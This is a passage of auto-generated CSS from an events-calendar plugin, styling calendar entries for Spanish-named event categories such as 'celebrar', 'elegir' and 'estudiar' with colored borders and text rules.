		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-actuar,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-actuar,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured 
{ border-right: 5px solid #0ea0d7 }

	
	.tribe-events-category-actuar .tribe-events-map-event-title a:link,
.tribe-events-category-actuar .tribe-events-map-event-title a:visited,
	.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:visited,
.tribe-events-category-actuar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:visited,
	.tribe-events-category-actuar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-actuar h2.tribe-events-list-event-title a,
.tribe-events-category-actuar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-actuar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a,
{
	width: auto;
	display: block;
}
	
	.teccc-legend .tribe_events_cat-celebrar a,
.tribe-common article.tribe_events_cat-celebrar h3 a,
.tribe-common article.tribe_events_cat-celebrar h3 a:link,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-celebrar h3,
		.tribe-events-category-celebrar .tribe-events-map-event-title a:link,
.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent h3.entry-title a,
#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,
.tribe-grid-body .tribe-events-category-celebrar a,
.tribe-grid-body .type-tribe_events.tribe-events-category-celebrar a,
.tribe-grid-allday .tribe-events-category-celebrar a,
	.tribe-events-category-celebrar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-celebrar h2.tribe-events-list-event-title a,
.tribe-events-category-celebrar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-celebrar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a,
	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-celebrar,
		.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:visited,
.tribe-events-category-celebrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:visited,
	.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-celebrar.tribe-event-featured h3.tribe-events-month-event-title a:hover,
	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-celebrar .tribe-events-month-event-title a,
.teccc-legend .tribe-events-category-celebrar a,
.tribe-events-calendar .tribe-events-category-celebrar a,
#tribe-events-content .teccc-legend .tribe-events-category-celebrar a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-celebrar a,
.type-tribe_events.tribe-events-category-celebrar h2 a,
.tribe-events-category-celebrar > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-celebrar h4 a
{
			color: #000;
		text-decoration: none;
}

	.teccc-legend .tribe_events_cat-celebrar,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-celebrar h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-celebrar .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-celebrar h3,
article.tribe-events-calendar-day__event.tribe_events_cat-celebrar h3,
article.tribe-events-calendar-list__event.tribe_events_cat-celebrar h3,
article.tribe-events-pro-photo__event.tribe_events_cat-celebrar h3,
article.tribe-events-pro-map__event-card.tribe_events_cat-celebrar h3,
article.tribe-events-pro-week-grid__event.tribe_events_cat-celebrar h3,
article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-celebrar h3,
article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-celebrar h3,
		.tribe-events-category-celebrar .tribe-events-map-event-title a:link,
.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent .tribe-events-tooltip h4.entry-title,
.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-celebrar,
.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-celebrar,
.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-celebrar,
	.tribe-events-category-celebrar h3.tribe-events-list-event-title,
			.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-celebrar,
	.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-celebrar,
.tribe-events-adv-list-widget .tribe-events-category-celebrar h2,
.tribe-venue-widget-list li.tribe-events-category-celebrar h4,
	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-celebrar,
.teccc-legend .tribe-events-category-celebrar,
.tribe-events-calendar .tribe-events-category-celebrar,
#tribe-events-content .tribe-events-category-celebrar > .tribe-events-tooltip h3,
.type-tribe_events.tribe-events-category-celebrar h2,
.tribe-events-category-celebrar > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-celebrar h4
{
				border-left: 5px solid #cf2e77;
			border-right: 5px solid transparent;
			color: #000;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-celebrar,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-celebrar,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured 
{ border-right: 5px solid #0ea0d7 }

	
	.tribe-events-category-celebrar .tribe-events-map-event-title a:link,
.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,
	.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:visited,
.tribe-events-category-celebrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:visited,
	.tribe-events-category-celebrar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-celebrar h2.tribe-events-list-event-title a,
.tribe-events-category-celebrar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-celebrar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a,
{
	width: auto;
	display: block;
}
	
	.teccc-legend .tribe_events_cat-dar a,
.tribe-common article.tribe_events_cat-dar h3 a,
.tribe-common article.tribe_events_cat-dar h3 a:link,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dar h3,
		.tribe-events-category-dar .tribe-events-map-event-title a:link,
.tribe-events-category-dar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-dar.hentry.vevent h3.entry-title a,
#tribe-events-content div.tribe-events-category-dar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,
.tribe-grid-body .tribe-events-category-dar a,
.tribe-grid-body .type-tribe_events.tribe-events-category-dar a,
.tribe-grid-allday .tribe-events-category-dar a,
	.tribe-events-category-dar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-dar h2.tribe-events-list-event-title a,
.tribe-events-category-dar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-dar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a,
	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dar,
		.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:visited,
.tribe-events-category-dar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-dar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-dar h4 a:visited,
	.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-dar.tribe-event-featured h3.tribe-events-month-event-title a:hover,
	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-dar .tribe-events-month-event-title a,
.teccc-legend .tribe-events-category-dar a,
.tribe-events-calendar .tribe-events-category-dar a,
#tribe-events-content .teccc-legend .tribe-events-category-dar a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-dar a,
.type-tribe_events.tribe-events-category-dar h2 a,
.tribe-events-category-dar > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-dar h4 a
{
			color: #000;
		text-decoration: none;
}

	.teccc-legend .tribe_events_cat-dar,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-dar h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dar .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-dar h3,
article.tribe-events-calendar-day__event.tribe_events_cat-dar h3,
article.tribe-events-calendar-list__event.tribe_events_cat-dar h3,
article.tribe-events-pro-photo__event.tribe_events_cat-dar h3,
article.tribe-events-pro-map__event-card.tribe_events_cat-dar h3,
article.tribe-events-pro-week-grid__event.tribe_events_cat-dar h3,
article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-dar h3,
article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-dar h3,
		.tribe-events-category-dar .tribe-events-map-event-title a:link,
.tribe-events-category-dar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-dar.hentry.vevent .tribe-events-tooltip h4.entry-title,
.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-dar,
.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-dar,
.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-dar,
	.tribe-events-category-dar h3.tribe-events-list-event-title,
			.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dar,
	.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-dar,
.tribe-events-adv-list-widget .tribe-events-category-dar h2,
.tribe-venue-widget-list li.tribe-events-category-dar h4,
	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-dar,
.teccc-legend .tribe-events-category-dar,
.tribe-events-calendar .tribe-events-category-dar,
#tribe-events-content .tribe-events-category-dar > .tribe-events-tooltip h3,
.type-tribe_events.tribe-events-category-dar h2,
.tribe-events-category-dar > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-dar h4
{
				border-left: 5px solid #ddd000;
			border-right: 5px solid transparent;
			color: #000;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-dar,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-dar,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured 
{ border-right: 5px solid #0ea0d7 }

	
	.tribe-events-category-dar .tribe-events-map-event-title a:link,
.tribe-events-category-dar .tribe-events-map-event-title a:visited,
	.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:visited,
.tribe-events-category-dar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-dar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-dar h4 a:visited,
	.tribe-events-category-dar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-dar h2.tribe-events-list-event-title a,
.tribe-events-category-dar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-dar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a,
{
	width: auto;
	display: block;
}
	
	.teccc-legend .tribe_events_cat-elegir a,
.tribe-common article.tribe_events_cat-elegir h3 a,
.tribe-common article.tribe_events_cat-elegir h3 a:link,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-elegir h3,
		.tribe-events-category-elegir .tribe-events-map-event-title a:link,
.tribe-events-category-elegir .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-elegir.hentry.vevent h3.entry-title a,
#tribe-events-content div.tribe-events-category-elegir.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,
.tribe-grid-body .tribe-events-category-elegir a,
.tribe-grid-body .type-tribe_events.tribe-events-category-elegir a,
.tribe-grid-allday .tribe-events-category-elegir a,
	.tribe-events-category-elegir h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-elegir h2.tribe-events-list-event-title a,
.tribe-events-category-elegir h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-elegir h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a,
	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-elegir,
		.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:visited,
.tribe-events-category-elegir.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:visited,
	.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-elegir.tribe-event-featured h3.tribe-events-month-event-title a:hover,
	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-elegir .tribe-events-month-event-title a,
.teccc-legend .tribe-events-category-elegir a,
.tribe-events-calendar .tribe-events-category-elegir a,
#tribe-events-content .teccc-legend .tribe-events-category-elegir a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-elegir a,
.type-tribe_events.tribe-events-category-elegir h2 a,
.tribe-events-category-elegir > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-elegir h4 a
{
			color: #000;
		text-decoration: none;
}

	.teccc-legend .tribe_events_cat-elegir,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-elegir h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-elegir .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-elegir h3,
article.tribe-events-calendar-day__event.tribe_events_cat-elegir h3,
article.tribe-events-calendar-list__event.tribe_events_cat-elegir h3,
article.tribe-events-pro-photo__event.tribe_events_cat-elegir h3,
article.tribe-events-pro-map__event-card.tribe_events_cat-elegir h3,
article.tribe-events-pro-week-grid__event.tribe_events_cat-elegir h3,
article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-elegir h3,
article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-elegir h3,
		.tribe-events-category-elegir .tribe-events-map-event-title a:link,
.tribe-events-category-elegir .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-elegir.hentry.vevent .tribe-events-tooltip h4.entry-title,
.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-elegir,
.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-elegir,
.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-elegir,
	.tribe-events-category-elegir h3.tribe-events-list-event-title,
			.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-elegir,
	.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-elegir,
.tribe-events-adv-list-widget .tribe-events-category-elegir h2,
.tribe-venue-widget-list li.tribe-events-category-elegir h4,
	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-elegir,
.teccc-legend .tribe-events-category-elegir,
.tribe-events-calendar .tribe-events-category-elegir,
#tribe-events-content .tribe-events-category-elegir > .tribe-events-tooltip h3,
.type-tribe_events.tribe-events-category-elegir h2,
.tribe-events-category-elegir > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-elegir h4
{
				border-left: 5px solid #5478bb;
			border-right: 5px solid transparent;
			color: #000;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-elegir,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-elegir,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured 
{ border-right: 5px solid #0ea0d7 }

	
	.tribe-events-category-elegir .tribe-events-map-event-title a:link,
.tribe-events-category-elegir .tribe-events-map-event-title a:visited,
	.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:visited,
.tribe-events-category-elegir.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:visited,
	.tribe-events-category-elegir h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-elegir h2.tribe-events-list-event-title a,
.tribe-events-category-elegir h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-elegir h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a,
{
	width: auto;
	display: block;
}
	
	.teccc-legend .tribe_events_cat-encontrar a,
.tribe-common article.tribe_events_cat-encontrar h3 a,
.tribe-common article.tribe_events_cat-encontrar h3 a:link,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-encontrar h3,
		.tribe-events-category-encontrar .tribe-events-map-event-title a:link,
.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent h3.entry-title a,
#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,
.tribe-grid-body .tribe-events-category-encontrar a,
.tribe-grid-body .type-tribe_events.tribe-events-category-encontrar a,
.tribe-grid-allday .tribe-events-category-encontrar a,
	.tribe-events-category-encontrar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-encontrar h2.tribe-events-list-event-title a,
.tribe-events-category-encontrar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-encontrar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a,
	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-encontrar,
		.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:visited,
.tribe-events-category-encontrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:visited,
	.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-encontrar.tribe-event-featured h3.tribe-events-month-event-title a:hover,
	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-encontrar .tribe-events-month-event-title a,
.teccc-legend .tribe-events-category-encontrar a,
.tribe-events-calendar .tribe-events-category-encontrar a,
#tribe-events-content .teccc-legend .tribe-events-category-encontrar a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-encontrar a,
.type-tribe_events.tribe-events-category-encontrar h2 a,
.tribe-events-category-encontrar > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-encontrar h4 a
{
			color: #000;
		text-decoration: none;
}

	.teccc-legend .tribe_events_cat-encontrar,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-encontrar h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-encontrar .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-encontrar h3,
article.tribe-events-calendar-day__event.tribe_events_cat-encontrar h3,
article.tribe-events-calendar-list__event.tribe_events_cat-encontrar h3,
article.tribe-events-pro-photo__event.tribe_events_cat-encontrar h3,
article.tribe-events-pro-map__event-card.tribe_events_cat-encontrar h3,
article.tribe-events-pro-week-grid__event.tribe_events_cat-encontrar h3,
article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-encontrar h3,
article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-encontrar h3,
		.tribe-events-category-encontrar .tribe-events-map-event-title a:link,
.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent .tribe-events-tooltip h4.entry-title,
.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-encontrar,
.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-encontrar,
.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-encontrar,
	.tribe-events-category-encontrar h3.tribe-events-list-event-title,
			.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-encontrar,
	.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-encontrar,
.tribe-events-adv-list-widget .tribe-events-category-encontrar h2,
.tribe-venue-widget-list li.tribe-events-category-encontrar h4,
	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-encontrar,
.teccc-legend .tribe-events-category-encontrar,
.tribe-events-calendar .tribe-events-category-encontrar,
#tribe-events-content .tribe-events-category-encontrar > .tribe-events-tooltip h3,
.type-tribe_events.tribe-events-category-encontrar h2,
.tribe-events-category-encontrar > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-encontrar h4
{
				border-left: 5px solid #28388b;
			border-right: 5px solid transparent;
			color: #000;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-encontrar,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-encontrar,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured 
{ border-right: 5px solid #0ea0d7 }

	
	.tribe-events-category-encontrar .tribe-events-map-event-title a:link,
.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,
	.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:visited,
.tribe-events-category-encontrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:visited,
	.tribe-events-category-encontrar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-encontrar h2.tribe-events-list-event-title a,
.tribe-events-category-encontrar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-encontrar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a,
{
	width: auto;
	display: block;
}
	
	.teccc-legend .tribe_events_cat-estudiar a,
.tribe-common article.tribe_events_cat-estudiar h3 a,
.tribe-common article.tribe_events_cat-estudiar h3 a:link,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-estudiar h3,
		.tribe-events-category-estudiar .tribe-events-map-event-title a:link,
.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent h3.entry-title a,
#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,
.tribe-grid-body .tribe-events-category-estudiar a,
.tribe-grid-body .type-tribe_events.tribe-events-category-estudiar a,
.tribe-grid-allday .tribe-events-category-estudiar a,
	.tribe-events-category-estudiar h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-estudiar h2.tribe-events-list-event-title a,
.tribe-events-category-estudiar h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-estudiar h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a,
	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-estudiar,
		.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:link,
.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:visited,
.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:link,
.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:visited,
.tribe-events-category-estudiar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,
.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:link,
.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:visited,
	.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-estudiar.tribe-event-featured h3.tribe-events-month-event-title a:hover,
	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-estudiar .tribe-events-month-event-title a,
.teccc-legend .tribe-events-category-estudiar a,
.tribe-events-calendar .tribe-events-category-estudiar a,
#tribe-events-content .teccc-legend .tribe-events-category-estudiar a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-estudiar a,
.type-tribe_events.tribe-events-category-estudiar h2 a,
.tribe-events-category-estudiar > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-estudiar h4 a
{
			color: #000;
		text-decoration: none;
}

	.teccc-legend .tribe_events_cat-estudiar,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-estudiar h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-estudiar .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-estudiar h3,
article.tribe-events-calendar-day__event.tribe_events_cat-estudiar h3,
article.tribe-events-calendar-list__event.tribe_events_cat-estudiar h3,
article.tribe-events-pro-photo__event.tribe_events_cat-estudiar h3,
article.tribe-events-pro-map__event-card.tribe_events_cat-estudiar h3,
article.tribe-events-pro-week-grid__event.tribe_events_cat-estudiar h3,
article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-estudiar h3,
article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-estudiar h3,
		.tribe-events-category-estudiar .tribe-events-map-event-title a:link,
.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,
	#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent .tribe-events-tooltip h4.entry-title,
.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-estudiar,
.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-estudiar,
.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-estudiar,
	.tribe-events-category-estudiar h3.tribe-events-list-event-title,
			.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-estudiar,
	.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-estudiar,
.tribe-events-adv-list-widget .tribe-events-category-estudiar h2,
.tribe-venue-widget-list li.tribe-events-category-estudiar h4,
	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-estudiar,
.teccc-legend .tribe-events-category-estudiar,
.tribe-events-calendar .tribe-events-category-estudiar,
